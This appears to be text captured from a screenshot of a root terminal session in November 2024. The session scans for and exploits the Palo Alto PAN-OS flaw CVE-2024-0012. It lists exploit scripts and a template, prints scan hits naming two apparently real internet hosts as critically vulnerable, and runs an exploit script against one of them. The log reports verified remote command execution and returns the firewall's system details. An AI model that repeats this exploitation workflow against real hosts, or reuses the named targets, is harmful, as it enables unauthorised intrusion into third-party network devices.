 root@server-automation: ~/gaochao/exploit/palo-alto
root@server-automation:~/gaochao/exploit/palo-alto# ls
palo-alto-vpn-CVE-2024-0012-check-wt.yaml  targets.txt  test2.py
target3.py                                 test.py      vuln-palo-alto.txt
root@server-automation:~/gaochao/exploit/palo-alto#
root@server-automation:~/gaochao/exploit/palo-alto# python3 target3.py --url ^C
root@server-automation:~/gaochao/exploit/palo-alto# cat vuln-palo-alto.txt
[palo-alto-vpn-CVE-2024-0012-check-wt] [http] [critical] https://63-247-148-106.t3com.
net:443/php/utils/CmsGetDeviceSoftwareVersion.php/.js.map
[palo-alto-vpn-CVE-2024-0012-check-wt] [http] [critical] https://mcbackup2.myqnapcloud
.com:443/php/utils/CmsGetDeviceSoftwareVersion.php/.js.map
root@server-automation:~/gaochao/exploit/palo-alto# ^C
root@server-automation:~/gaochao/exploit/palo-alto# ^C
root@server-automation:~/gaochao/exploit/palo-alto# python3 target3.py --url https://m
cbackup2.myqnapcloud.com --no-verify
2024-11-19 11:48:41,329 - INFO - Starting vulnerability check against https://mcbackup
2.myqnapcloud.com
2024-11-19 11:48:42,314 - INFO - Initial session created: prebts8dctsokkqofgtgs76hp4
2024-11-19 11:48:46,612 - INFO - Trigger response status: 200
2024-11-19 11:48:46,612 - INFO - Response content length: 431389
2024-11-19 11:48:46,612 - INFO - Command execution triggered successfully
2024-11-19 11:48:46,713 - INFO - Command execution verified
2024-11-19 11:48:46,713 - INFO - System info: Linux UPOU-FW2 3.10.87-oct2-mp #4 SMP Th
u Nov 16 17:07:58 UTC 2023 mips64 mips64 mips64 GNU/Linux
2024-11-19 11:48:46,713 - INFO - Verification completed successfully
root@server-automation:~/gaochao/exploit/palo-alto#
Search
Fz
19
REC
ENG
IN
17:19
19-11-2024